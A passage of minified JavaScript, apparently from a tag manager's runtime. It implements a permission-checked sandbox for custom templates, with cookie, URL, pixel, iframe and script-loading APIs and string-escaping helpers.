requestIdleCallback resizeBy resizeTo scroll scrollBy scrollByLines scrollByPages scrollTo setImmediate setInterval setTimeout showDirectoryPicker showModalDialog showOpenFilePicker showSaveFilePicker sizeToContent stop structuredClone".split(" ");
function Wu(a,b){var c=Wd(a);c.yue=b;return c}function Xu(a){return Wu(a,!0)}function Yu(a){if(!v(a))throw Xu("gppns");if(Q(a.split(".")[0],Vu))throw Xu("rwp");if(mo(a,"on"))throw Xu("rwp");}function Zu(a,b){var c=b.split("."),d=c.pop();c=c.length?G(a,O(".",c)):a;if(!c)throw Xu("noma");return{value:G(c,d),parent:c,dc:d}}
var $u={},av=($u.akna="The property of the value is not an array",$u["ca.p.uns"]="The url is not a string",$u.noma="Cannot access member of null or undefined object",$u.rwp="Access to restricted window property is denied",$u.vnd="Variable is not defined",$u.tenf="Called value is not a function",$u.cva="Cannot assign to constant variable",$u.iat="Invalid assignment target",$u["ca.c.wenf"]="Window element is not a function",$u["ca.c.mann"]="Cookie's max age is not a number",$u["ca.c.ssuop"]="SameSite cookie has an unknown option",
$u.gppns="Window property path is not a string",$u.vr="Variable redeclaration",$u.da="Duplicate argument",$u),bv=u,cv=I(function(a,b){bv=b});function dv(a,b,c){return function(){var d=b||Zd;try{return d.apply(null,arguments)}catch(e){bv(a,e)}return c}}var ev=Ea(function(a,b){bv(a,b)});function fv(a,b){cv(a,function(c,d){var e="ytm."+c;A(d)||(d.yue?v(d.message)&&(e=d.message,Nm(a,b,"[YTM Error] "+(av[e]||e))()):Gf(a,e,d))})}
function gv(a,b,c,d){var e=Tc(a)("img");e.src=b;b=D(e,Uc);var f=D(void 0,H);e.onerror=M(b,f,d);e.onload=M(b,f,c);rc(a)&&(a=Yc(a),N(e.style,{position:"absolute",visibility:"hidden",width:"0px",height:"0px"}),a.appendChild(e))}var hv=I(function(a,b){return E(function(c,d){c[d]=a[d];return c},{},b)});function iv(a,b){if(y(b))var c="undefined";else if(Ja(b))c="null";else{try{c=sm(a,b)}catch(d){c=!1}c=c?"number":v(b)?"string":!0===b||!1===b?"boolean":w(b)?"function":J(b)?"array":"object"}return c}
var jv="protocol host port path query queryVar extension fragment href".split(" ");function kv(a,b,c,d,e){if(!d)return!1;c=(a="set_cookies"===c)?1:2;return a&&!Ka(e)?!1:b.oa({permissionType:"cookies",M:{name:d,operation:c,options:e}})}function lv(a,b,c,d){if(!d)return!1;a="iframe";"load_script"===c?a="loadScript":"send_pixel"===c&&(a="pixel");return b.oa({permissionType:a,M:{url:d}})}
function mv(a,b,c,d,e){return b.oa({permissionType:"get_url"===c?"url":"referrer",M:{urlComponent:d||"href",variableName:v(e)?e:void 0}})}
var nv={},ov=(nv.access_globals=function(a,b,c,d,e){return d&&v(d)&&v(e)?(a=pu(d))?b.oa({permissionType:"globals",M:{key:e,operation:a}}):!1:!1},nv.access_local_storage=function(a,b,c,d,e){return d&&v(d)&&v(e)?(a=pu(d))&&4!==a?b.oa({permissionType:"localStorage",M:{key:e,operation:a}}):!1:!1},nv.access_template_storage=function(a,b){return b.oa({permissionType:"templateStorage",M:null})},nv.get_cookies=kv,nv.get_referrer=mv,nv.get_url=mv,nv.inject_hidden_iframe=lv,nv.load_script=lv,nv.logging=function(a,
b){return b.oa({permissionType:"log",M:{logLevel:tu(a)?1:0}})},nv.read_data_layer=function(a,b,c,d){return d?b.oa({permissionType:"dataLayer",M:{key:d,operation:2}}):!1},nv.read_title=function(a,b){return b.oa({permissionType:"readTitle",M:null})},nv.send_pixel=lv,nv.set_cookies=kv,nv),pv="protocol host port path query queryVar extension href".split(" "),qv=I(Ze),rv={},sv=(rv.callInWindow=function(a){var b=a.l,c=a.V;return function(d){var e=pm.apply(1,arguments);Yu(d);c.checkPermission({permissionType:"globals",
M:{key:d,operation:4}});var f=Zu(b,d),g=f.value;f=f.parent;if(!w(g))throw Xu("ca.c.wenf");e=g.apply(f,e);return Uu(b,e)}},rv.callLater=function(a){var b=a.l;return function(c){if(!w(c))throw Wu("ca.c.cinf");X(b,c,0)}},rv.copyFromDataLayer=function(a){var b=a.l,c=a.V,d=a.event;return function(e){if(!d)throw Wu("No dataLayer data");c.checkPermission({permissionType:"dataLayer",M:{key:e,operation:2}});return Uu(b,G(d,e))}},rv.copyFromWindow=function(a){var b=a.l,c=a.V;return function(d){Yu(d);c.checkPermission({permissionType:"globals",
M:{operation:2,key:d}});d=G(b,d);return Uu(b,d)}},rv.createArgumentsQueue=function(a){var b=a.l,c=a.V;return function(d,e){function f(){return g.push(arguments)}c.checkPermission({permissionType:"globals",M:{key:d,operation:2}});c.checkPermission({permissionType:"globals",M:{key:d,operation:1}});c.checkPermission({permissionType:"globals",M:{key:e,operation:2}});c.checkPermission({permissionType:"globals",M:{key:e,operation:1}});Yu(d);Yu(e);var g=[],h=Zu(b,d);h.value||(h.parent[h.dc]=f);h=Zu(b,e);
if(h.value){if(!J(h.value))throw Xu("ca.akna");g=h.value}else h.parent[h.dc]=g;return f}},rv.createQueue=function(a){var b=a.l,c=a.V;return function(d){c.checkPermission({permissionType:"globals",M:{key:d,operation:2}});c.checkPermission({permissionType:"globals",M:{key:d,operation:1}});Yu(d);var e=Zu(b,d);d=e.value;var f=e.parent;e=e.dc;if(!d)f[e]=[];else if(!J(d))throw Xu("akna");return B(f[e].push,f[e])}},rv.decodeUri=function(a){var b=a.l;return function(c){try{return b.decodeURI(c)}catch(d){}}},
rv.decodeUriComponent=function(a){var b=a.l;return function(c){try{return b.decodeURIComponent(c)}catch(d){}}},rv.encodeUri=function(a){var b=a.l;return function(c){try{return b.encodeURI(c)}catch(d){}}},rv.encodeUriComponent=function(a){var b=a.l;return function(c){try{return b.encodeURIComponent(c)}catch(d){}}},rv.getCookieValues=function(a){var b=a.l,c=a.V;return function(d,e){c.checkPermission({permissionType:"cookies",M:{name:d,operation:2}});return Ru(b,d,e)}},rv.getTimestamp=function(a){var b=
a.l;return function(){return ne(b)(ke)}},rv.getType=function(a){return D(a.l,iv)},rv.getReferrerUrl=function(a){var b=a.l,c=a.V;return function(d,e){var f=Q(d,pv)?d:"href";c.checkPermission({permissionType:"referrer",M:{urlComponent:f,variableName:e}});var g=G(b,"document.referrer");if(g)return g=pd(b,g),Qu(g,f,e)}},rv.getUrl=function(a){var b=a.l,c=a.V;return function(d,e){var f=Q(d,jv)?d:"href";c.checkPermission({permissionType:"url",M:{urlComponent:f,variableName:e}});var g=R(b);g.query=g.search.replace(/^\?/,
"");return Qu(g,f,e)}},rv.injectHiddenIframe=function(a){var b=a.l,c=a.V;return function(d,e){e=void 0===e?u:e;c.checkPermission({permissionType:"iframe",M:{url:d}});var f=Tc(b)("iframe");N(f.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});f.src=d;f.onload=function(){return e()};f.onerror=u;Yc(b).appendChild(f)}},rv.JSON=function(a){var b=a.l;return{parse:function(c){try{return b.JSON.parse(""+c)}catch(d){}},stringify:function(c){try{return b.JSON.stringify(c)}catch(d){}}}},rv.loadScript=
function(a){var b=a.l,c=a.V;return function(d,e,f){c.checkPermission({permissionType:"loadScript",M:{url:d}});Zr(b,d,w(e)?dv("ls.ol",function(){return e.apply(null)}):u,w(f)?dv("ls.oe",function(){return f.apply(null)}):void 0)}},rv.localStorage=function(a){var b=a.V,c=a.l.localStorage;return{getItem:function(d){b.checkPermission({permissionType:"localStorage",M:{key:d,operation:2}});return c.getItem(d)},setItem:function(d,e){b.checkPermission({permissionType:"localStorage",M:{key:d,operation:1}});
c.setItem(d,e)},removeItem:function(d){b.checkPermission({permissionType:"localStorage",M:{key:d,operation:1}});c.removeItem(d)}}},rv.logToConsole=function(a){var b=a.l,c=a.V,d=np(b).log,e=tu(b)?1:0;return function(){var f=pm.apply(0,arguments);c.oa({permissionType:"log",M:{logLevel:e}})&&d.apply(null,la(f))}},rv.Math=function(a){return hv(a.l.Math,"abs floor ceil round max min pow sqrt".split(" "))},rv.Object=function(a){var b=a.l;return{keys:Kb,values:Nb,freeze:function(c){return b.Object.freeze(c)},
entries:Jb,"delete":function(c,d){if(!c||!F(c,d)||J(c)||c===b)return!1;try{return delete c[d]}catch(e){return!1}}}},rv.queryPermission=function(a){var b=a.l,c=a.V;return function(d,e,f){return(y(e)||v(e))&&F(ov,d)?(0,ov[d])(b,c,d,e,f):!1}},rv.readTitle=function(a){var b=a.l,c=a.V;return function(){c.checkPermission({permissionType:"readTitle",M:null});return b.document.title}},rv.sendPixel=function(a){var b=a.V,c=a.l;return function(d,e,f){e=void 0===e?u:e;f=void 0===f?u:f;if(!v(d))throw Xu("ca.p.uns");
b.checkPermission({permissionType:"pixel",M:{url:d}});gv(c,d,e,f)}},rv.setCookie=function(a){var b=a.l,c=a.V;return function(d,e,f,g){f=void 0===f?{}:f;g=void 0===g?!0:g;c.checkPermission({permissionType:"cookies",M:{name:d,operation:1,options:f}});e=g?Yb(e):e;d=d+"="+e+";";if(f){F(f,"domain")&&(d+=" Domain="+f.domain+";");F(f,"path")&&(d+=" Path="+f.path+";");F(f,"expires")&&(d+=" Expires="+f.expires+";");if(F(f,"max-age")){if(!sm(b,f["max-age"]))throw Xu("ca.c.mann");d+=" Max-Age="+f["max-age"]+
";"}if(F(f,"sameSite")){if(!Q(f.sameSite,["Lax","Strict","None"]))throw Xu("ca.c.ssuop");d+=" Same-Site="+f.sameSite+";"}F(f,"secure")&&f.secure&&(d+=" Secure;")}b.document.cookie=d}},rv.setInWindow=function(a){var b=a.l,c=a.V;return function(d,e,f){f=void 0===f?!1:f;c.checkPermission({permissionType:"globals",M:{key:d,operation:1}});Yu(d);try{var g=Zu(b,d),h=g.parent,k=g.dc;if(!f&&F(h,k))return!1;h[k]=e;return!0}catch(l){return!1}}},rv.checkInWindow=function(a){var b=a.l,c=a.V;return function(d,
e){Yu(d);c.checkPermission({permissionType:"globals",M:{operation:2,key:d}});try{var f=Zu(b,d),g=f.value,h=F(f.parent,f.dc);if(!e||!h)return h;var k=iv(b,g);return h&&k===e}catch(l){if("noma"===G(l,"message"))return!1;throw l;}}},rv.templateStorage=function(a){function b(e){delete d[e]}var c=a.yi;a.V.checkPermission({permissionType:"templateStorage",M:null});var d=qv(c);return{getItem:function(e){return d[e]},setItem:function(e,f){d[e]=f},removeItem:b,clear:function(){L(b,Kb(d))}}},rv);
function tv(a){a=F(sv,a)?sv[a]:void 0;if(A(a))throw Wu("uca");return a}function uv(a,b){for(var c=a.length;0<c;){var d=a[--c];if(F(d.$e,b))return d.$e[b]}}function vv(a,b){a=void 0===a?{}:a;b=void 0===b?{}:b;return{$e:a,methods:b,Ic:!0}}function wv(a,b,c){b=void 0===b?{}:b;c=void 0===c?{}:c;return a.concat(vv(b,c))}function xv(a,b,c,d){for(var e=a.length-1;0<=e;--e){var f=a[e];f.Ic=!1;if(F(f.methods,b)){f.methods[b](d?d():void 0);return}}throw Wu(c);}
var yv="charAt concat indexOf match replace search slice split substring toLowerCase toLocaleLowerCase toString toUpperCase toLocaleUpperCase trim toString".split(" "),zv=xa(Array.prototype.reduceRight,"reduceRight");function Av(a,b,c){for(var d=c.length-1;0<=d;)b=a(b,c[d],d),--d;return b}var Bv=zv?function(a,b,c){return zv.call(c,a,b)}:Av,Cv="concat every filter forEach indexOf join map pop push reduce reduceRight reverse shift slice some sort splice toString unshift".split(" ");
function Dv(a,b){var c={};return(c.concat=B(Array.prototype.concat,a),c.every=Fa(gn)(a),c.filter=Fa(Vb)(a),c.forEach=Fa(L)(a),c.indexOf=Fa(lb)(a),c.join=Fa(O)(a),c.map=Fa(L)(a),c.pop=B(Array.prototype.pop,a),c.push=B(Array.prototype.push,a),c.reduce=function(d,e){return E(d,e,a)},c.reduceRight=function(d,e){return Bv(d,e,a)},c.reverse=D(a,uj),c.shift=B(Array.prototype.shift,a),c.slice=B(Array.prototype.slice,a),c.some=Fa(cc)(a),c.sort=Fa(hi)(a),c.splice=B(Array.prototype.splice,a),c.toString=D(a,
om),c.unshift=B(Array.prototype.unshift,a),c)[b]}function Ev(a){return J(a)&&35===a[0]}
function Fv(a,b,c){var d=q(b);d.next();b=d.next().value;d=d.next().value;b=Gv(a,b);a=Gv(a,d);if(A(b))throw Xu("noma");if("number"===typeof b)c=c&&"toString"===a?B(Number.prototype.toString,b):void 0;else if(b===!!b)c=c&&"toString"===a?D(b,om):void 0;else if(J(b))c=c&&Q(a,Cv)?Dv(b,a):F(b,""+a)?b[a]:void 0;else if(v(b))c&&Q(a,yv)?(c={},c=(c.charAt=B(String.prototype.charAt,b),c.concat=B(String.prototype.concat,b),c.indexOf=D(b,Ba),c.match=B(String.prototype.match,b),c.replace=B(String.prototype.replace,
b),c.search=B(String.prototype.search,b),c.slice=B(String.prototype.slice,b),c.split=B(String.prototype.split,b),c.substring=B(String.prototype.substring,b),c.toLocaleLowerCase=B(String.prototype.toLocaleLowerCase,b),c.toLocaleUpperCase=B(String.prototype.toLocaleUpperCase,b),c.toLowerCase=B(String.prototype.toLowerCase,b),c.toUpperCase=B(String.prototype.toUpperCase,b),c.trim=D(b,He),c.toString=D(b,om),c)[a]):c=F(b,""+a)?b[a]:void 0;else if(Ka(b))a:{if(c){if("toString"===a){c=D(b,om);break a}if("hasOwnProperty"===
a){c=D(b,F);break a}}c=F(b,""+a)?b[a]:void 0}else c=b[""+a];return c}function Hv(a,b){var c=q(b);c.next();var d=c.next().value,e=c.next().value,f=c.next().value,g=L(H,a);return function(){var h=arguments,k=E(function(m,n,r){if(m[n])throw Xu("da");m[n]={kind:1,value:h[r]};return m},{},e);d&&!Q(d,e)&&(k[d]={kind:0,value:d});var l;Iv(g,f,k,{"return":function(m){l=m}});return l}}function Jv(a){return J(a)&&42===a[0]}
function Kv(a,b){var c=q(b);c.next();c=ka(c);return E(function(d,e){var f=q(e),g=f.next().value;f=f.next().value;g=Gv(a,g);f=Gv(a,f);d[""+g]=f;return d},{},c)}function Lv(a){return J(a)&&40===a[0]}function Mv(a,b){var c=q(b);c.next();c=ka(c);return L(function(d){return Gv(a,d)},c)}
function Nv(a,b){var c=q(b);c.next();var d=c.next().value,e=c.next().value;c=c.next().value;e=Gv(a,e);c=Gv(a,c);switch(d){case "==":return e==c;case "!=":return e!=c;case "===":return e===c;case "!==":return e!==c;case "<":return e<c;case "<=":return e<=c;case ">":return e>c;case ">=":return e>=c;case "<<":return e<<c;case ">>":return e>>c;case ">>>":return e>>>c;case "+":return e+c;case "-":return e-c;case "*":return e*c;case "/":return e/c;case "%":return e%c;case "|":return e|c;case "^":return e^
c;case "&":return e&c;case "in":return e in c;case "instanceof":return e instanceof c;default:throw Wu("uo");}}function Ov(a,b){var c=q(b);c.next();var d=c.next().value;c=c.next().value;c=Gv(a,c);switch(d){case "+":return+c;case "!":return!c;case "-":return-c;case "~":return~c;default:throw Wu("uo");}}
function Pv(a,b,c){c=void 0===c?[]:c;if(Lv(b)){b=q(b);b.next();b=b.next().value;a=uv(a,b);if(!a)throw Xu("vnd");if(0===a.kind&&0===c.length)throw Xu("cva");return{zi:c,Yi:a}}if(Ev(b)){var d=q(b);d.next();b=d.next().value;d=d.next().value;d=Gv(a,d);c.unshift(""+d);return Pv(a,b,c)}throw Xu("iat");}
function Qv(a,b,c,d){b=Pv(a,b);a=b.Yi;var e=b.zi;e.unshift("value");b=e.pop();a=E(function(f,g){return f[g]},a,e);switch(d){case "=":return a[b]=c;case "+=":return a[b]+=c;case "-=":return a[b]-=c;case "*=":return a[b]*=c;case "/=":return a[b]/=c;case "%=":return a[b]%=c;case "<<=":return a[b]<<=c;case ">>=":return a[b]>>=c;case ">>>=":return a[b]>>>=c;case "|=":return a[b]|=c;case "^=":return a[b]^=c;case "&=":return a[b]&=c;default:throw Wu("uo");}}
function Rv(a,b){var c=q(b);c.next();var d=c.next().value,e=c.next().value;c=c.next().value;c=Gv(a,c);return Qv(a,e,c,d)}
function Gv(a,b){if(v(b)||"[object Number]"===Object.prototype.toString.call(b)||!!b===b||Jv(b))return Jv(b)?null:b;if(Lv(b)){var c=q(b);c.next();c=c.next().value;c=uv(a,c);if(!c)throw Xu("vnd");return c.value}if(J(b)&&37===b[0]){var d=q(b);d.next();c=d.next().value;d=ka(d);c=Ev(c)?Fv(a,c,!0):Gv(a,c);if(!w(c))throw Xu("tenf");d=L(D(a,Gv),d);return c.apply(null,d)}if(J(b)&&24===b[0])return Hv(a,b);if(Ev(b))return Fv(a,b);if(J(b)&&23===b[0])return Kv(a,b);if(J(b)&&22===b[0])return Mv(a,b);if(J(b)&&
29===b[0])return Nv(a,b);if(J(b)&&25===b[0])return Ov(a,b);if(J(b)&&27===b[0]){d=q(b);d.next();var e=d.next().value;c=d.next().value;d=d.next().value;switch(e){case "++":e="+=";break;case "--":e="-=";break;default:throw Wu("uo");}c?c=Qv(a,d,1,e):(c=Gv(a,d),Qv(a,d,1,e));return c}if(J(b)&&31===b[0])return Rv(a,b);if(J(b)&&33===b[0]){c=q(b);c.next();d=c.next().value;e=c.next().value;c=c.next().value;if("&&"===d)c=(d=Gv(a,e))?Gv(a,c):d;else if("||"===d)c=(d=Gv(a,e))?d:Gv(a,c);else throw Wu("uo");return c}if(J(b)&&
36===b[0])return e=q(b),e.next(),d=e.next().value,c=e.next().value,e=e.next().value,d=Gv(a,d),Gv(a,d?c:e)}function Sv(a){return J(a)&&(18===a[0]||19===a[0])}function Tv(a,b){var c=q(b),d=c.next().value;c=ka(c);var e=18===d;L(function(f){var g=q(f),h=g.next().value;g=g.next().value;if(e&&1===f.length)throw Wu("mca");f=a[a.length-1].$e;if(F(f,h))throw Xu("vr");g=y(g)?g:Gv(a,g);f[h]={kind:e?0:1,value:g}},c)}
function Uv(a,b){var c=q(b);c.next();var d=c.next().value;xv(a,"return","irs",function(){return y(d)?d:Gv(a,d)})}function Vv(a){var b={Cd:!1};a=wv(a,void 0,{"continue":function(){b.Cd=!0},"break":u});b.stack=a;b.kf=a[a.length-1];return b}function Wv(a,b){var c=a.kf;Xv(a.stack,b);a.Cd&&(c.Ic=!0,a.Cd=!1);return c.Ic}
function Yv(a,b){b=void 0===b?!1:b;if(A(a))return[];var c=Vb(function(f){return(f=Object.getOwnPropertyDescriptor(a,f))?f.enumerable:!1},Object.getOwnPropertyNames(a)),d=Object.getPrototypeOf(a),e=d?c.concat(Yv(d,!0)):c;return b?e:Vb(function(f,g){return lb(f,e)===g},e)}
function Xv(a,b){if(J(b)&&3===b[0])Iv(a,b);else if(Sv(b))Tv(a,b);else if(J(b)&&2===b[0]){var c=q(b);c.next();c=c.next().value;Gv(a,c)}else if(J(b)&&7===b[0]){var d=q(b);d.next();c=d.next().value;var e=d.next().value;d=d.next().value;Gv(a,c)?Xv(a,e):d&&Xv(a,d)}else if(8===b[0]){c=q(b);c.next();var f=c.next().value;c=ka(c);d=e=!1;var g=[],h=[];f=Gv(a,f);for(var k=0;k<c.length;k+=1){var l=q(c[k]);l.next();var m=l.next().value;l=ka(l);var n=Ja(m);d=d||n;n||(e=e||Gv(a,m)===f);e&&(g=g.concat(l));d&&(h=
h.concat(l))}Iv(a,[3].concat(la(e?g:h)),{},{"break":u})}else if(J(b)&&4===b[0])Uv(a,b);else if(J(b)&&5===b[0])xv(a,"break","ibs");else if(J(b)&&6===b[0])xv(a,"continue","ics");else if(J(b)&&15===b[0])for(g=q(b),g.next(),d=g.next().value,c=g.next().value,e=g.next().value,g=g.next().value,h=Vv(a),d&&(Sv(d)?Tv(h.stack,d):Gv(h.stack,d)),d=!0;d&&(!c||Gv(h.stack,c));)d=Wv(h,g),e&&d&&Gv(h.stack,e);else if(J(b)&&16===b[0])for(e=q(b),e.next(),c=e.next().value,g=e.next().value,e=e.next().value,d=Vv(a),g=Gv(d.stack,
g),g=Yv(g),f=!0,h=0;f&&h<g.length;h+=1)f=g[h],Sv(c)?(k=vv(),0<h&&d.stack.pop(),d.stack.push(k),d.kf=k,m=q(c),k=m.next().value,m=q(m.next().value).next().value,Tv(d.stack,[k,[m,f]])):Rv(d.stack,[31,"=",c,f]),f=Wv(d,e)}function Iv(a,b,c,d){b=q(b);b.next();b=ka(b);a=wv(a,c,d);c=a[a.length-1];for(d=0;d<b.length&&c.Ic;d+=1)Xv(a,b[d])}
function Zv(a,b,c,d,e){b=q(b);b.next();var f=b.next().value;b=ka(b);a={V:c.V,l:a,yi:f,event:c.event};f={};c=N(c.data,(f.ytmOnFailure=function(){return e()},f.ytmOnSuccess=function(){return d()},f));var g;f={};c=wv([],(f.undefined={kind:0,value:void 0},f.require={kind:0,value:M(tv,Fa(kf)(a))},f.data={kind:0,value:c},f),{"return":function(h){g=h}});Iv(c,[3].concat(la(b)));return g}
function $v(a,b){return{checkPermission:function(c){b.checkPermission(N({Qa:a},c))},oa:function(c){return b.oa(N({Qa:a},c))}}}function aw(a,b,c,d,e){var f=a.l,g=a.config,h=a.V,k=c.data;if(J(k))g=k;else{if(!F(g,"code")||!J(g.code)||!g.code[k])throw Wd("mp");g=g.code[k]}h=$v(c,h);c=E(function(l,m){var n=q(m),r=n.next().value;n=n.next().value;n=bw(a,b,n);l[r]=Uu(f,n);return l},{},Jb(c.settings||{}));return Zv(f,g,{V:h,data:c,event:b},d,e)}
function cw(a,b){return b.length>a.length?!1:a.substring(a.length-b.length)===b}function dw(a,b){return v(a)&&v(b)?cw(a,b):!1}function ew(a,b){return J(a)?Q(b,a):v(a)?Ca(a,""+b):!1}function fw(a,b,c){return hn(a,b)&&hn(a,c)?b<c:!1}function gw(a,b,c){a=Xc(a);if(!(a&&v(c)&&b instanceof Element))return!1;try{return a.call(b,c)}catch(d){return!1}}function hw(a,b,c){return hn(a,b)&&hn(a,c)?b>c:!1}
function iw(a,b,c){if(!v(b)||!v(c))return!1;try{return(new RegExp(c,a?"i":"")).test(b)}catch(d){return!1}}function jw(a,b){return v(a)&&v(b)?mo(a,b):!1}function kw(a,b){if("eq"===b)return Mu;if("more"===b)return D(a,hw);if("less"===b)return D(a,fw);if("regex"===b)return D(!1,iw);if("iRegex"===b)return D(!0,iw);if("css"===b)return D(a,gw);if("inc"===b)return ew;if("start"===b)return jw;if("end"===b)return dw;throw Wd("fn: "+b);}
function lw(a){return wa("escape",CSS.escape)?"#"+CSS.escape(a):"[id='"+a+"']"}function mw(a,b){if(a.document.hidden)return!1;var c=dd(b);if(A(c)||c.top===c.bottom||c.left===c.right||!a.getComputedStyle)return!1;var d=a.getComputedStyle(b);if("hidden"===d.visibility)return!1;for(c=b;c;){if("none"===d.display||"0"===d.opacity||"0%"===d.opacity)return!1;(c=c.parentElement)&&(d=a.getComputedStyle(c))}return!0}
function nw(a,b){var c=dd(b);if(A(c))return 0;var d=c.right-c.left,e=c.bottom-c.top;if(!d||!e)return 0;var f=q(ad(a)),g=f.next().value;f=f.next().value;return(1-Math.min((Math.max(0-c.left,0)+Math.max(c.right-g,0))/d,1))*(1-Math.min((Math.max(0-c.top,0)+Math.max(c.bottom-f,0))/e,1))}function ow(a){try{return parseFloat(a)}catch(b){return null}}
function pw(a,b,c,d){var e=a.l,f=a.V,g=a.qe,h=D(c,Su);if("event"===d.type)return Ou(b,{type:"dataLayer",key:"event",permissions:d.permissions},h,f);if("dataLayer"===d.type)return Ou(b,d,h,f);if("cnst"===d.type)return c(d.value);if("rand"===d.type)return Pu(e,b,d);if("url"===d.type||"ref"===d.type){a:{a=!1;b=d.component;var k="url"===d.type?(k=d.urlSource)?h(k):G(e,"location.href"):G(e,"document.referrer");if(k){if("queryVar"===b){var l=h(d.key);if(!l){d=void 0;break a}}"host"===b&&(a=d.zj);f.checkPermission({Qa:d,
permissionType:"url"===d.type?"url":"referrer",M:{urlComponent:b,variableName:l}});d=pd(e,k);d=Qu(d,b,l,a)}else d=void 0}return d}if("cookie"===d.type)return"null"===e.origin?d="":(h=h(d.cookieName))?(f.checkPermission({Qa:d,permissionType:"cookies",M:{name:h,operation:2}}),d=Ru(e,h,d.decode)[0]||""):d="",d;if("js"===d.type)return(h=h(d.key))?(f.checkPermission({Qa:d,permissionType:"globals",M:{key:h,operation:2}}),d=G(e,h)):d=void 0,d;if("dom"===d.type)return f=d.dataType,d=(l=h(d.selector))?(e=
wh(l,e.document.body))?"text"===f?zu(e):(d=h(d.attr))?e.getAttribute&&e.getAttribute(d):zu(e):null:null,d;if("pro"===d.type){e=g.wg();try{return k=aw(a,b,d,u,D(Wu("v.e.of"),Zd)),e("success"),k}catch(m){e("failure");ev("v.e.r")(m);return}}if("table"===d.type){a:{f=h(d.input);l=d.rows;for(a=0;a<l.length;a+=1)if(b=l[a],k=h(b.target),kw(e,b.fn)(f,k)){d=h(b.output);break a}d=h(d["default"])}return d}if("ev"===d.type){a:{f=d.ot;if("id"===d.sm){l=h(d.id);if(!v(l)||!l){d=void 0;break a}l=lw(l)}else if(l=
h(d.selector),!v(l)||!l){d=void 0;break a}(l=wh(l,e.document))&&mw(e,l)?(l=Math.round(1E4*nw(e,l))/100,"b"===f?(f=null,d=h(d.srp),A(d)||(f=ow(d),f=!sm(e,f)||0>f||100<f?null:f),d=l>=(f||50)):d=l):d=void 0}return d}}function qw(a,b,c){var d=a.config.variables[c];if(!d)throw Wd("var: "+c);c=C([a,b],bw);return pw(a,b,c,d)}
var rw=/[\x00\x08-\x0d\x22\x24\x26-\x29\x2a-\x2e/\x3a\x3c-\x3f\x5b-\x5e\x7b-\x7d\\\x85\u2028\u2029]/g,sw={"\x00":"\\x00","\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",aj:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b",
"|":"\\x7c","}":"\\x7d"};function tw(a){return a.replace(rw,function(b){return sw[b]})}var uw=/[\x00\x09-\x0d\x22\x26\x27\x2d\x2f\x3c\x3e\x3d\x60\x85\xa0\u2028\u2029]/g,vw={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};function ww(a){return a.replace(uw,function(b){return vw[b]})}
var xw=/^(?:(?:https?|mailto|tel):|[^&:/?#]*(?:[/?#]|$))/i,yw=/[\x00-\x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,zw={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15",
"\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A",
"\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};function Aw(a){xw.lastIndex=0;return xw.test(a)?a.replace(yw,function(b){return zw[b]}):"#sYTMs"}
var Bw=/^(?!-*(?:expression|(?:moz-)?binding))(?:\s*|(?:[.#]?-?(?:[_a-z0-9-]+)(?:-[_a-z0-9-]+)*-?|-?(?:[0-9]+(?:\.[0-9]*)?|\.[0-9]+)(?:[a-z]{1,4}|%)?|[a-z-]+\([^)]*\)|"[^"]*"|'[^']*')(?:\s*!important)?)$/i,Cw=/[\x00\x08-\x0d\x22\x26-\x2a/\x3a-\x3e@\\\x7b\x7d\x85\xa0\u2028\u2029]/g,Dw={"\x00":"\\0 ","\b":"\\8 ","\t":"\\9 ","\n":"\\a ","\v":"\\b ","\f":"\\c ","\r":"\\d ",'"':"\\22 ","&":"\\26 ","'":"\\27 ","(":"\\28 ",")":"\\29 ","*":"\\2a ","/":"\\2f ",":":"\\3a ",";":"\\3b ","<":"\\3c ","=":"\\3d ",
">":"\\3e ","@":"\\40 ","\\":"\\5c ","{":"\\7b ","}":"\\7d ","\u0085":"\\85 ","\u00a0":"\\a0 ","\u2028":"\\2028 ","\u2029":"\\2029 "};function Ew(a){return a.replace(Cw,function(b){return Dw[b]})}var Fw=/['()]/g;function Gw(a){return"%"+a.charCodeAt(0).toString(16)}
